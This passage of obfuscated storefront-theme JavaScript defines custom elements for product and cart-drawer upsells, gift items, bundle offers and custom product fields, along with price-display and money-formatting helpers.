_0x58cd77=6513+-488*6+-3585;for(;;){switch(_0x301d42[_0x58cd77++]){case"0":this[_0x3a8943(1479)]=_0x3a71ff[_0x3a8943(1116)](parseInt,this[_0x3a8943(2509)][_0x3a8943(1479)]);continue;case"1":this[_0x3a8943(1516)+_0x3a8943(677)]=_0x3a71ff[_0x3a8943(1116)](parseFloat,this[_0x3a8943(2509)][_0x3a8943(1516)+_0x3a8943(677)]);continue;case"2":this[_0x3a8943(1568)+"ce"]=_0x3a71ff[_0x3a8943(1927)](parseInt,this[_0x3a8943(2509)][_0x3a8943(1568)+"ce"]);continue;case"3":this[_0x3a8943(2813)+_0x3a8943(1436)]&&(this[_0x3a8943(2553)+_0x3a8943(2657)]=document[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a8943(612)+_0x3a8943(1983)+this[_0x3a8943(2509)][_0x3a8943(2338)]));continue;case"4":this[_0x3a8943(1362)]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(1070)]);continue;case"5":this[_0x3a8943(1092)+_0x3a8943(558)]=_0x3a71ff[_0x3a8943(2508)](parseFloat,this[_0x3a8943(2509)][_0x3a8943(1092)+_0x3a8943(558)]);continue;case"6":this[_0x3a8943(1568)+_0x3a8943(2265)]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(1098)]);continue;case"7":this[_0x3a8943(2475)+"t"]=this[_0x3a8943(2509)][_0x3a8943(2475)+"t"];continue;case"8":this[_0x3a8943(2813)+_0x3a8943(1436)]=_0x3a71ff[_0x3a8943(2775)](this[_0x3a8943(2509)][_0x3a8943(1661)+_0x3a8943(611)],_0x3a71ff[_0x3a8943(1476)]);continue}break}}this[_0x3a8943(2177)]&&this[_0x3a8943(2177)][_0x3a8943(1119)+_0x3a8943(1451)](_0x3a71ff[_0x3a8943(2464)],this[_0x3a8943(2282)+"le"][_0x3a8943(1765)](this)),this[_0x3a8943(1255)+_0x3a8943(1456)]&&this[_0x3a8943(1255)+_0x3a8943(1456)][_0x3a8943(1119)+_0x3a8943(1451)](_0x3a71ff[_0x3a8943(782)],this[_0x3a8943(2028)+_0x3a8943(1699)][_0x3a8943(1765)](this))}[_0xc51d9(2282)+"le"](_0x280786){const _0x5647d2=_0xc51d9,_0x1ab5d9={dJmld:function(_0x2d6445,_0xf496c4){return _0x2d6445===_0xf496c4},ZvusH:_0x5647d2(2505),vXcUj:_0x5647d2(1101),Ctfrd:_0x5647d2(1156),stMZh:_0x5647d2(1003)};_0x1ab5d9[_0x5647d2(536)](_0x280786[_0x5647d2(2525)][_0x5647d2(698)][_0x5647d2(2709)+"e"](),_0x1ab5d9[_0x5647d2(407)])||_0x1ab5d9[_0x5647d2(536)](_0x280786[_0x5647d2(2525)][_0x5647d2(698)][_0x5647d2(2709)+"e"](),_0x1ab5d9[_0x5647d2(1936)])||(_0x1ab5d9[_0x5647d2(536)](this[_0x5647d2(2509)][_0x5647d2(2766)],_0x1ab5d9[_0x5647d2(2127)])?this[_0x5647d2(2509)][_0x5647d2(2766)]=_0x1ab5d9[_0x5647d2(2113)]:this[_0x5647d2(2509)][_0x5647d2(2766)]=_0x1ab5d9[_0x5647d2(2127)])}[_0xc51d9(2028)+_0xc51d9(1699)](_0x411b14){const _0x403233=_0xc51d9,_0x2ba378={cMKSN:function(_0x4b22b2,_0x313590){return _0x4b22b2===_0x313590},evlOW:_0x403233(2505),ClwOq:function(_0x36f950,_0x5607a7,_0x3e644c){return _0x36f950(_0x5607a7,_0x3e644c)},tajoj:function(_0x2b752b,_0x1b8def,_0xfb6df2,_0x4f7157,_0x4f5bab,_0x205606){return _0x2b752b(_0x1b8def,_0xfb6df2,_0x4f7157,_0x4f5bab,_0x205606)},AvGkc:function(_0x407ab9,_0x484090,_0xa7ffa1,_0xd191e6,_0x2caada,_0x13d134){return _0x407ab9(_0x484090,_0xa7ffa1,_0xd191e6,_0x2caada,_0x13d134)},ZebKc:function(_0x480f05,_0x3e237a){return _0x480f05-_0x3e237a},biFBu:function(_0x4207a6,_0x11d6ab){return _0x4207a6*_0x11d6ab},OcasM:function(_0x352309,_0x434141){return _0x352309>_0x434141}},_0x3da95d=_0x411b14[_0x403233(2716)+_0x403233(2481)],_0x2e7a6c=Array[_0x403233(904)](_0x3da95d[_0x403233(1629)+_0x403233(2280)](_0x2ba378[_0x403233(1887)]),_0x178cb6=>_0x178cb6[_0x403233(2347)]),_0x2e0762=this[_0x403233(1518)+_0x403233(2359)]()[_0x403233(2718)](_0x2c26ae=>{const _0x56d62d=_0x403233,_0x145d4a={PcFNh:function(_0x7372f,_0x5b71b0){return _0x2ba378[_0x34b2(1665)](_0x7372f,_0x5b71b0)}};return!_0x2c26ae[_0x56d62d(2604)][_0x56d62d(2608)]((_0xf0d784,_0x109ff4)=>_0x145d4a[_0x56d62d(1133)](_0x2e7a6c[_0x109ff4],_0xf0d784))[_0x56d62d(1642)](!1)}),_0x48941d=this[_0x403233(1518)+_0x403233(2359)]()[_0x403233(1132)](_0x4baf3b=>_0x3da95d[_0x403233(1629)+_0x403233(2056)](_0x403233(1249))[_0x403233(2347)]===_0x4baf3b[_0x403233(579)]),_0x4c7181=[..._0x3da95d[_0x403233(1629)+_0x403233(2280)](_0x2ba378[_0x403233(1887)])];if(_0x2ba378[_0x403233(1019)](updateVariantStatuses,_0x48941d,_0x4c7181),!_0x2e0762){this[_0x403233(1016)+_0x403233(1135)]&&_0x2ba378[_0x403233(2300)](findAvailableVariant,_0x3da95d,_0x2e7a6c,!1,!0,this[_0x403233(1228)+_0x403233(1579)]);return}this[_0x403233(1228)+_0x403233(1579)]&&!_0x2e0762[_0x403233(1940)]&&_0x2ba378[_0x403233(1371)](findAvailableVariant,_0x3da95d,_0x2e7a6c,!1,!0,!0)||(this[_0x403233(2331)+"es"]&&(this[_0x403233(1479)]=_0x2ba378[_0x403233(468)](_0x2ba378[_0x403233(1237)](_0x2e0762[_0x403233(1479)],this[_0x403233(1092)+_0x403233(558)]),this[_0x403233(1516)+_0x403233(677)]),this[_0x403233(1568)+"ce"]=_0x2e0762[_0x403233(1479)],_0x2e0762[_0x403233(1037)+_0x403233(2284)]&&_0x2ba378[_0x403233(1253)](_0x2e0762[_0x403233(1037)+_0x403233(2284)],_0x2e0762[_0x403233(1479)])&&(this[_0x403233(1568)+"ce"]=_0x2e0762[_0x403233(1037)+_0x403233(2284)]),_0x2ba378[_0x403233(1371)](displayPrices,this[_0x403233(1479)],this[_0x403233(1568)+"ce"],this[_0x403233(1362)],this[_0x403233(1568)+_0x403233(2265)],this[_0x403233(2475)+"t"])),this[_0x403233(2098)]&&_0x2e0762[_0x403233(1616)+_0x403233(2279)]&&(this[_0x403233(2098)][_0x403233(2818)]=_0x2e0762[_0x403233(1616)+_0x403233(2279)][_0x403233(2818)]),this[_0x403233(2041)](_0x2e0762.id),this[_0x403233(2813)+_0x403233(1436)]&&this[_0x403233(2553)+_0x403233(2657)][_0x403233(2067)+_0x403233(1144)]&&this[_0x403233(2553)+_0x403233(2657)][_0x403233(2067)+_0x403233(1144)]())}[_0xc51d9(2041)](_0x5a4e50){const _0x2165b3=_0xc51d9;this[_0x2165b3(2509)].id=_0x5a4e50,this[_0x2165b3(2678)]&&(this[_0x2165b3(2678)][_0x2165b3(2347)]=_0x5a4e50)}[_0xc51d9(1518)+_0xc51d9(2359)](){const _0x202a33=_0xc51d9;return this[_0x202a33(706)+"a"]=this[_0x202a33(706)+"a"]||JSON[_0x202a33(2747)](this[_0x202a33(2663)][_0x202a33(1028)+"t"]),this[_0x202a33(706)+"a"]}}customElements[_0xc51d9(2071)](_0xc51d9(556)+_0xc51d9(1631),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x300cc7=_0xc51d9,_0x460f27={BAOvn:_0x300cc7(2795)+"r",AQClD:_0x300cc7(2795)+_0x300cc7(1603),aCLpD:_0x300cc7(2273)+_0x300cc7(1954)};super(),this[_0x300cc7(970)]=document[_0x300cc7(1629)+_0x300cc7(2056)](_0x460f27[_0x300cc7(2702)]),this[_0x300cc7(2344)]=this[_0x300cc7(970)][_0x300cc7(1629)+_0x300cc7(2056)](_0x460f27[_0x300cc7(687)]),this[_0x300cc7(1146)+_0x300cc7(2069)]=this[_0x300cc7(1629)+_0x300cc7(2056)](_0x460f27[_0x300cc7(940)])}[_0xc51d9(2282)+"le"](_0x47fe20){const _0x4a2fae=_0xc51d9,_0x264459={rXVUh:function(_0x4305a9,_0x4a628b){return _0x4305a9===_0x4a628b},TbsGp:_0x4a2fae(2505),oalZL:_0x4a2fae(1101),piQha:function(_0x4ae2be,_0x24850d){return _0x4ae2be===_0x24850d},DUWoL:_0x4a2fae(1156),pCupW:_0x4a2fae(1003)};_0x264459[_0x4a2fae(1326)](_0x47fe20[_0x4a2fae(2525)][_0x4a2fae(698)][_0x4a2fae(2709)+"e"](),_0x264459[_0x4a2fae(788)])||_0x264459[_0x4a2fae(1326)](_0x47fe20[_0x4a2fae(2525)][_0x4a2fae(698)][_0x4a2fae(2709)+"e"](),_0x264459[_0x4a2fae(1214)])||(_0x264459[_0x4a2fae(1299)](this[_0x4a2fae(2509)][_0x4a2fae(2766)],_0x264459[_0x4a2fae(1398)])?(this[_0x4a2fae(2509)][_0x4a2fae(2766)]=_0x264459[_0x4a2fae(2395)],this[_0x4a2fae(655)+_0x4a2fae(791)]()):(this[_0x4a2fae(2509)][_0x4a2fae(2766)]=_0x264459[_0x4a2fae(1398)],this[_0x4a2fae(465)]()))}[_0xc51d9(811)+_0xc51d9(759)](){const _0x258df3=_0xc51d9,_0x17e31e={yelaQ:function(_0x5bc6f7,_0x1ebf26){return _0x5bc6f7===_0x1ebf26},rDjin:_0x258df3(1156),NHzLZ:_0x258df3(2092)};_0x17e31e[_0x258df3(2701)](this[_0x258df3(2509)][_0x258df3(2766)],_0x17e31e[_0x258df3(869)])&&!this[_0x258df3(970)][_0x258df3(683)][_0x258df3(482)](_0x17e31e[_0x258df3(2352)])?this[_0x258df3(465)]():this[_0x258df3(655)+_0x258df3(791)]()}[_0xc51d9(465)](){const _0x2747dc=_0xc51d9,_0x4d9939={VvsDn:_0x2747dc(2009)};this[_0x2747dc(970)][_0x2747dc(1629)+_0x2747dc(2056)](_0x2747dc(2292)+_0x2747dc(2141)+this[_0x2747dc(2509)][_0x2747dc(1831)])||(this[_0x2747dc(2177)]&&this[_0x2747dc(2177)][_0x2747dc(1183)+"te"](_0x4d9939[_0x2747dc(2106)],""),this[_0x2747dc(1255)+_0x2747dc(1911)+"s"][_0x2747dc(1753)](_0x318abe=>{const _0x4b1c46=_0x2747dc;_0x318abe[_0x4b1c46(1183)+"te"](_0x4d9939[_0x4b1c46(2106)],"")}),this[_0x2747dc(2550)+"m"][_0x2747dc(1348)+"it"]())}[_0xc51d9(655)+_0xc51d9(791)](){const _0x30f4a6=_0xc51d9,_0x243354={yBqYV:_0x30f4a6(2009)},_0x5121f8=this[_0x30f4a6(970)][_0x30f4a6(1629)+_0x30f4a6(2056)](_0x30f4a6(2292)+_0x30f4a6(2141)+this[_0x30f4a6(2509)][_0x30f4a6(1831)]);!_0x5121f8||!this[_0x30f4a6(2344)]||(this[_0x30f4a6(2177)]&&this[_0x30f4a6(2177)][_0x30f4a6(1183)+"te"](_0x243354[_0x30f4a6(2572)],""),this[_0x30f4a6(1255)+_0x30f4a6(1911)+"s"][_0x30f4a6(1753)](_0x2ae8e2=>{const _0x146d06=_0x30f4a6;_0x2ae8e2[_0x146d06(1183)+"te"](_0x243354[_0x146d06(2572)],"")}),this[_0x30f4a6(2344)][_0x30f4a6(432)+_0x30f4a6(2409)](_0x5121f8[_0x30f4a6(2509)][_0x30f4a6(1529)],7873+8734*1+-16607))}[_0xc51d9(2041)](_0x4f3ad5){const _0xc9b019=_0xc51d9,_0x598f14={IOXHv:function(_0x358cab,_0xd37168){return _0x358cab===_0xd37168},gRvsS:_0xc9b019(1831),HqZmv:_0xc9b019(2319)+_0xc9b019(2830),FxohS:_0xc9b019(1156),HXRcE:function(_0x303185,_0x17ed4){return _0x303185(_0x17ed4)}};if(this[_0xc9b019(2509)].id=_0x4f3ad5,this[_0xc9b019(2678)][_0xc9b019(2347)]=_0x4f3ad5,!this[_0xc9b019(1146)+_0xc9b019(2069)]&&_0x598f14[_0xc9b019(762)](this[_0xc9b019(2509)][_0xc9b019(2766)],_0x598f14[_0xc9b019(1048)])){this[_0xc9b019(2111)+_0xc9b019(2706)]&&_0x598f14[_0xc9b019(2151)](clearTimeout,this[_0xc9b019(2111)+_0xc9b019(2706)]),this[_0xc9b019(655)+_0xc9b019(791)]();const _0x1d5b3a=_0x2233c2=>{const _0x44901a=_0xc9b019;_0x598f14[_0x44901a(762)](_0x2233c2[_0x44901a(1257)][_0x44901a(1831)],_0x598f14[_0x44901a(2620)])&&(this[_0x44901a(465)](),document[_0x44901a(1229)+_0x44901a(690)](_0x598f14[_0x44901a(1580)],_0x1d5b3a))};document[_0xc9b019(1119)+_0xc9b019(1451)](_0x598f14[_0xc9b019(1580)],_0x1d5b3a)}}[_0xc51d9(1224)+_0xc51d9(1125)](){const _0x5123c9=_0xc51d9,_0x407bbe={MsvkW:function(_0x9c6a91,_0x5d37f3){return _0x9c6a91===_0x5d37f3},qSJPv:_0x5123c9(1003),ZRuGt:function(_0x45dccf,_0xd59f0e){return _0x45dccf===_0xd59f0e},elQxA:_0x5123c9(1156)},_0x3e46ce=this[_0x5123c9(970)][_0x5123c9(1629)+_0x5123c9(2056)](_0x5123c9(2292)+_0x5123c9(2141)+this[_0x5123c9(2509)][_0x5123c9(1831)]);let _0x340b3e=!1;return(_0x3e46ce&&_0x407bbe[_0x5123c9(2029)](this[_0x5123c9(2509)][_0x5123c9(2766)],_0x407bbe[_0x5123c9(2339)])||!_0x3e46ce&&_0x407bbe[_0x5123c9(1823)](this[_0x5123c9(2509)][_0x5123c9(2766)],_0x407bbe[_0x5123c9(1415)]))&&(_0x340b3e=!0),_0x340b3e}}customElements[_0xc51d9(2071)](_0xc51d9(2795)+_0xc51d9(2497),CartDrawerUpsell);function displayPrices(_0x4803f3,_0x22f53b,_0x28c289,_0x857f4b,_0xf8ae2c){const _0x4a98ba=_0xc51d9,_0x5a9e34={VWFKr:function(_0x1a1a38,_0x565d5d){return _0x1a1a38&&_0x565d5d},LTrsl:function(_0x4d65cc,_0xa06a48,_0x3ac832){return _0x4d65cc(_0xa06a48,_0x3ac832)},LOuCK:function(_0x2b8370,_0x153436){return _0x2b8370&&_0x153436},WbVpl:function(_0x18369b,_0x35c2a1){return _0x18369b>_0x35c2a1},LIweE:_0x4a98ba(2222)};if(_0xf8ae2c){if(_0x5a9e34[_0x4a98ba(1866)](_0x4803f3,_0x28c289)){var _0x540a24=_0x5a9e34[_0x4a98ba(2730)](formatMoney,_0x4803f3,_0xf8ae2c);_0x28c289[_0x4a98ba(1014)]=_0x540a24}if(_0x5a9e34[_0x4a98ba(1562)](_0x22f53b,_0x857f4b)){var _0x524c64=_0x5a9e34[_0x4a98ba(2730)](formatMoney,_0x22f53b,_0xf8ae2c);_0x857f4b[_0x4a98ba(1014)]=_0x524c64,_0x5a9e34[_0x4a98ba(776)](_0x22f53b,_0x4803f3)?_0x857f4b[_0x4a98ba(683)][_0x4a98ba(2099)](_0x5a9e34[_0x4a98ba(2672)]):_0x857f4b[_0x4a98ba(683)][_0x4a98ba(2417)](_0x5a9e34[_0x4a98ba(2672)])}}}function initTrapFocus(){const _0x3e078e=_0xc51d9,_0x38b97d={iEFee:_0x3e078e(959),gdpQi:function(_0x4f27f9,_0x33b634){return _0x4f27f9===_0x33b634},cAdox:function(_0x24669e,_0x3a3b10){return _0x24669e+_0x3a3b10},CnBfG:function(_0x4042b5,_0x5d5e0f){return _0x4042b5+_0x5d5e0f}};return isIe=!1,!(document[_0x3e078e(1629)+_0x3e078e(2056)](_0x38b97d[_0x3e078e(2533)])&&_0x38b97d[_0x3e078e(2516)](document[_0x3e078e(1629)+_0x3e078e(2056)](_0x38b97d[_0x3e078e(2533)])[_0x3e078e(2509)][_0x38b97d[_0x3e078e(605)](_0x38b97d[_0x3e078e(2649)](_0x38b97d[_0x3e078e(2649)]("t","y"),"p"),"e")],null))}function formatMoney(_0x3de592,_0x17cdc6,_0x582dd4=!1){const _0x2af28b=_0xc51d9,_0x4ba521={LZfJo:function(_0x2a8d8e,_0x205827){return _0x2a8d8e==_0x205827},jytGx:_0x2af28b(1720),nJQPd:_0x2af28b(1482)+_0x2af28b(980),mIlcr:function(_0x113097,_0x5d9dcf){return _0x113097+_0x5d9dcf},OkkWL:function(_0x595675,_0x9b7b56,_0xb2be8){return _0x595675(_0x9b7b56,_0xb2be8)},MJFGN:function(_0x2ece5c,_0x50ca01,_0x368b60){return _0x2ece5c(_0x50ca01,_0x368b60)},IIfuV:function(_0x284475,_0x557b5a){return _0x284475+_0x557b5a},mXVQv:function(_0x38e4ff,_0x24d6e4){return _0x38e4ff/_0x24d6e4},zIIRl:function(_0x57fd40,_0x4cfedf){return _0x57fd40===_0x4cfedf},kdVHH:function(_0x1df561,_0x58b51e){return _0x1df561+_0x58b51e},Snhsc:function(_0x191f35,_0x3dc501){return _0x191f35(_0x3dc501)},RBTvS:function(_0x576ea8,_0x4fc695){return _0x576ea8==_0x4fc695},UuDTN:_0x2af28b(1403),sBLYC:_0x2af28b(494),iKoNL:_0x2af28b(2251)+_0x2af28b(1856),NkMGm:_0x2af28b(1880)+_0x2af28b(1685)+_0x2af28b(2692),gtxBF:function(_0x573974,_0x283c29,_0x584113,_0xd8ae9b,_0x445498){return _0x573974(_0x283c29,_0x584113,_0xd8ae9b,_0x445498)},brgDu:_0x2af28b(2251)+_0x2af28b(1577)+_0x2af28b(1605)+_0x2af28b(1914)};_0x4ba521[_0x2af28b(2288)](typeof _0x3de592,_0x4ba521[_0x2af28b(2295)])&&(_0x3de592=_0x3de592[_0x2af28b(2461)](".",""));var _0x12d693="",_0x97779=/\{\{\s*(\w+)\s*\}\}/,_0x342ffa=_0x17cdc6;function _0x1ddf56(_0xa6e351,_0x377993){const _0x4bcb61=_0x2af28b;return _0x4ba521[_0x4bcb61(2288)](typeof _0xa6e351,_0x4ba521[_0x4bcb61(1674)])?_0x377993:_0xa6e351}function _0x5f3592(_0x246a5d,_0x5559cd,_0x353ee3,_0x5caceb){const _0x492666=_0x2af28b,_0x139004=_0x4ba521[_0x492666(1274)][_0x492666(2147)]("|");let _0x464328=532+3343*-1+2811;for(;;){switch(_0x139004[_0x464328++]){case"0":return _0x4ba521[_0x492666(2628)](_0x4ff21e,_0x27937e);case"1":_0x5559cd=_0x4ba521[_0x492666(2717)](_0x1ddf56,_0x5559cd,-8992+-2*-4497);continue;case"2":_0x5caceb=_0x4ba521[_0x492666(2101)](_0x1ddf56,_0x5caceb,".");continue;case"3":var _0xd781ef=_0x246a5d[_0x492666(2147)]("."),_0x4ff21e=_0xd781ef[0][_0x492666(2461)](/(\d)(?=(\d\d\d)+(?!\d))/g,_0x4ba521[_0x492666(1045)]("$1",_0x353ee3)),_0x27937e=_0xd781ef[1]?_0x4ba521[_0x492666(2628)](_0x5caceb,_0xd781ef[-7115+2372*3]):"";continue;case"4":_0x353ee3=_0x4ba521[_0x492666(2101)](_0x1ddf56,_0x353ee3,",");continue;case"5":_0x246a5d=_0x4ba521[_0x492666(2727)](_0x246a5d,-3737+-813*1+4650)[_0x492666(1881)](_0x5559cd);continue;case"6":_0x582dd4&&_0x4ba521[_0x492666(1948)](_0x27937e,_0x4ba521[_0x492666(2752)](_0x5caceb,"00"))&&(_0x27937e="");continue;case"7":if(_0x4ba521[_0x492666(1195)](isNaN,_0x246a5d)||_0x4ba521[_0x492666(1638)](_0x246a5d,null))return 716*-11+9942+2*-1033;continue}break}}switch(_0x342ffa[_0x2af28b(2412)](_0x97779)[1]){case _0x4ba521[_0x2af28b(2065)]:_0x12d693=_0x4ba521[_0x2af28b(2101)](_0x5f3592,_0x3de592,-218+-1*-8794+2858*-3);break;case _0x4ba521[_0x2af28b(1341)]:_0x12d693=_0x4ba521[_0x2af28b(2101)](_0x5f3592,_0x3de592,2*4711+1*-5707+-3715);break;case _0x4ba521[_0x2af28b(2158)]:_0x12d693=_0x4ba521[_0x2af28b(1807)](_0x5f3592,_0x3de592,2,".",",");break;case _0x4ba521[_0x2af28b(2307)]:_0x12d693=_0x4ba521[_0x2af28b(1807)](_0x5f3592,_0x3de592,7911+3*-2637,".",",");break}return _0x342ffa[_0x2af28b(2461)](_0x97779,_0x12d693)}class CartDrawerGift extends CartDrawerUpsell{constructor(){super()}}customElements[_0xc51d9(2071)](_0xc51d9(2795)+_0xc51d9(2778),CartDrawerGift);function initToggleUpsells(){const _0x102988=_0xc51d9,_0x49dcac={cZYUo:_0x102988(2795)+"r",NwjFu:_0x102988(2795)+_0x102988(1885)+_0x102988(1852)+_0x102988(2837)+_0x102988(2795)+_0x102988(2778)},_0x4381f2=document[_0x102988(1629)+_0x102988(2056)](_0x49dcac[_0x102988(2178)]);_0x4381f2&&_0x4381f2[_0x102988(1629)+_0x102988(2280)](_0x49dcac[_0x102988(636)])[_0x102988(1753)](_0x3a15e9=>{const _0x5bbfaf=_0x102988;_0x3a15e9[_0x5bbfaf(811)+_0x5bbfaf(759)]&&_0x3a15e9[_0x5bbfaf(811)+_0x5bbfaf(759)]()})}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x15a1ee=_0xc51d9,_0x11b60f={GYYEi:_0x15a1ee(2276)+_0x15a1ee(2185),ZAcjN:function(_0x58b318,_0x58679b){return _0x58b318===_0x58679b},iiLma:_0x15a1ee(1156),vwTWI:_0x15a1ee(2489),PTkjO:function(_0x168dfc,_0x239058){return _0x168dfc(_0x239058)},pldmW:_0x15a1ee(1627)+_0x15a1ee(1626)+_0x15a1ee(1789),Ianlo:_0x15a1ee(1627)+_0x15a1ee(1626)+_0x15a1ee(844)+_0x15a1ee(1733),UHRWq:function(_0x3f5354,_0x4fc77a){return _0x3f5354(_0x4fc77a)}};if(super(),this[_0x15a1ee(2439)]=this[_0x15a1ee(1629)+_0x15a1ee(2280)](_0x11b60f[_0x15a1ee(714)]),this[_0x15a1ee(2331)+"es"]=_0x11b60f[_0x15a1ee(1943)](this[_0x15a1ee(2509)][_0x15a1ee(2331)+"es"],_0x11b60f[_0x15a1ee(2675)]),this[_0x15a1ee(2331)+"es"]){const _0x1c312f=_0x11b60f[_0x15a1ee(2421)][_0x15a1ee(2147)]("|");let _0x4c7820=9949+-1*9949;for(;;){switch(_0x1c312f[_0x4c7820++]){case"0":this[_0x15a1ee(1516)+_0x15a1ee(677)]=_0x11b60f[_0x15a1ee(1644)](parseFloat,this[_0x15a1ee(2509)][_0x15a1ee(1516)+_0x15a1ee(677)]);continue;case"1":this[_0x15a1ee(1362)]=this[_0x15a1ee(1629)+_0x15a1ee(2056)](_0x11b60f[_0x15a1ee(1206)]);continue;case"2":this[_0x15a1ee(1568)+_0x15a1ee(2265)]=this[_0x15a1ee(1629)+_0x15a1ee(2056)](_0x11b60f[_0x15a1ee(2559)]);continue;case"3":this[_0x15a1ee(2475)+"t"]=this[_0x15a1ee(2509)][_0x15a1ee(2475)+"t"];continue;case"4":this[_0x15a1ee(1092)+_0x15a1ee(558)]=_0x11b60f[_0x15a1ee(701)](parseFloat,this[_0x15a1ee(2509)][_0x15a1ee(1092)+_0x15a1ee(558)]);continue}break}}}[_0xc51d9(2067)+_0xc51d9(1144)](){const _0x4097aa=_0xc51d9,_0x544f0f={pbDeQ:function(_0x157fea,_0x316c6f){return _0x157fea<_0x316c6f},FFyve:function(_0x547c08,_0x3862a4){return _0x547c08(_0x3862a4)},JSeWK:function(_0x44e1cc,_0x34400b){return _0x44e1cc(_0x34400b)},xAmes:function(_0x386a8d,_0x61ad9f){return _0x386a8d-_0x61ad9f},sNIob:function(_0x5ce919,_0x5073ef){return _0x5ce919*_0x5073ef},XJnqH:function(_0x54e3ad,_0x370cd5,_0x1a380b,_0x5a20f6,_0x4eea2d,_0x21f713){return _0x54e3ad(_0x370cd5,_0x1a380b,_0x5a20f6,_0x4eea2d,_0x21f713)}};if(this[_0x4097aa(2331)+"es"]){var _0x2f5142=1663+-1663*1,_0x58e08b=-1*6896+325*-7+9171;for(let _0xb9e20d=-4*555+1*-9397+11617;_0x544f0f[_0x4097aa(1979)](_0xb9e20d,this[_0x4097aa(2439)][_0x4097aa(2442)]);_0xb9e20d++)_0x2f5142+=_0x544f0f[_0x4097aa(1814)](parseInt,this[_0x4097aa(2439)][_0xb9e20d][_0x4097aa(1479)]),_0x58e08b+=_0x544f0f[_0x4097aa(1058)](parseInt,this[_0x4097aa(2439)][_0xb9e20d][_0x4097aa(1568)+"ce"]);_0x2f5142=_0x544f0f[_0x4097aa(1120)](_0x544f0f[_0x4097aa(2114)](_0x2f5142,this[_0x4097aa(1092)+_0x4097aa(558)]),this[_0x4097aa(1516)+_0x4097aa(677)]),_0x544f0f[_0x4097aa(1588)](displayPrices,_0x2f5142,_0x58e08b,this[_0x4097aa(1362)],this[_0x4097aa(1568)+_0x4097aa(2265)],this[_0x4097aa(2475)+"t"])}}}customElements[_0xc51d9(2071)](_0xc51d9(1825)+_0xc51d9(1034),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super()}[_0xc51d9(2495)+_0xc51d9(1143)](){const _0xa3e034=_0xc51d9,_0xc16c92={oFBNL:_0xa3e034(1679),Aqbug:_0xa3e034(1547)+_0xa3e034(2480)+_0xa3e034(1148)+_0xa3e034(2847),eaBcN:_0xa3e034(1207)+_0xa3e034(1864),xwAVh:_0xa3e034(823)+_0xa3e034(784),KrfoL:function(_0x154ef7,_0x228bef){return _0x154ef7===_0x228bef},gQxfw:_0xa3e034(1156),bKmqt:function(_0x2a6a87,_0x3c4665){return _0x2a6a87===_0x3c4665},znHhL:_0xa3e034(2505),wedNi:function(_0x1ad190,_0x5866d8){return _0x1ad190===_0x5866d8},BEyNJ:_0xa3e034(2632),PTOyV:_0xa3e034(2213)+_0xa3e034(2078)+_0xa3e034(1056),BBJRm:_0xa3e034(2045)+_0xa3e034(1784),PVuAv:_0xa3e034(2253)+_0xa3e034(892),fogMY:_0xa3e034(2253)+_0xa3e034(1181),KmRCE:function(_0x341868,_0x12c852){return _0x341868+_0x12c852},HSsWz:function(_0xa5b8b9,_0x4d6bda){return _0xa5b8b9(_0x4d6bda)},hoBUb:_0xa3e034(990)+_0xa3e034(2135),zPNUn:_0xa3e034(2045)+_0xa3e034(1328),kdOLJ:_0xa3e034(2750)};if(this[_0xa3e034(496)]=this[_0xa3e034(2509)][_0xa3e034(2336)],this[_0xa3e034(1679)]=this[_0xa3e034(1629)+_0xa3e034(2056)](_0xc16c92[_0xa3e034(2030)]),this[_0xa3e034(457)+"s"]=this[_0xa3e034(1629)+_0xa3e034(2280)](_0xc16c92[_0xa3e034(1587)]),this[_0xa3e034(2505)]=this[_0xa3e034(1629)+_0xa3e034(2056)](_0xc16c92[_0xa3e034(726)]),this[_0xa3e034(2550)+"m"]=document[_0xa3e034(425)+_0xa3e034(1859)](_0xa3e034(1928)+_0xa3e034(459)+this[_0xa3e034(2509)][_0xa3e034(2338)]),this[_0xa3e034(2342)]=this[_0xa3e034(2509)][_0xa3e034(1063)+"ue"],this[_0xa3e034(2242)]=_0xc16c92[_0xa3e034(1095)](this[_0xa3e034(2509)][_0xa3e034(1340)],_0xc16c92[_0xa3e034(1041)]),this[_0xa3e034(1512)]=!0,this[_0xa3e034(1090)]=_0xc16c92[_0xa3e034(1095)](this[_0xa3e034(2509)][_0xa3e034(1090)],_0xc16c92[_0xa3e034(1041)]),(_0xc16c92[_0xa3e034(2619)](this[_0xa3e034(2509)][_0xa3e034(2616)],_0xc16c92[_0xa3e034(2360)])||_0xc16c92[_0xa3e034(1719)](this[_0xa3e034(2509)][_0xa3e034(2616)],_0xc16c92[_0xa3e034(1747)]))&&(this[_0xa3e034(1512)]=!1),this[_0xa3e034(1959)+"ts"](),this[_0xa3e034(2242)]&&this[_0xa3e034(1512)]){const _0x334938=_0xc16c92[_0xa3e034(746)][_0xa3e034(2147)]("|");let _0x58fef5=-7285+8026*-1+15311;for(;;){switch(_0x334938[_0x58fef5++]){case"0":this[_0xa3e034(1372)+"g"]=this[_0xa3e034(2509)][_0xa3e034(1372)+"g"];continue;case"1":this[_0xa3e034(849)+_0xa3e034(607)]=document[_0xa3e034(1629)+_0xa3e034(2056)](_0xa3e034(1569)+"c-"+this[_0xa3e034(2509)][_0xa3e034(2338)]);continue;case"2":this[_0xa3e034(740)+_0xa3e034(1310)]=this[_0xa3e034(1788)+_0xa3e034(2415)][_0xa3e034(1629)+_0xa3e034(2056)](_0xc16c92[_0xa3e034(456)]);continue;case"3":this[_0xa3e034(740)+_0xa3e034(1310)][_0xa3e034(1014)]=this[_0xa3e034(1372)+"g"];continue;case"4":this[_0xa3e034(1718)+_0xa3e034(921)]&&this[_0xa3e034(849)+_0xa3e034(607)]&&(this[_0xa3e034(849)+_0xa3e034(800)]=this[_0xa3e034(849)+_0xa3e034(607)][_0xa3e034(1629)+_0xa3e034(2056)](_0xc16c92[_0xa3e034(1817)]),this[_0xa3e034(849)+_0xa3e034(2579)]=this[_0xa3e034(849)+_0xa3e034(607)][_0xa3e034(1629)+_0xa3e034(2056)](_0xc16c92[_0xa3e034(1599)]),this[_0xa3e034(849)+_0xa3e034(2579)][_0xa3e034(1014)]=this[_0xa3e034(1372)+"g"]);continue;case"5":this[_0xa3e034(1788)+_0xa3e034(2415)][_0xa3e034(2509)][_0xa3e034(2170)+_0xa3e034(2143)]=_0xc16c92[_0xa3e034(1077)](_0xc16c92[_0xa3e034(1508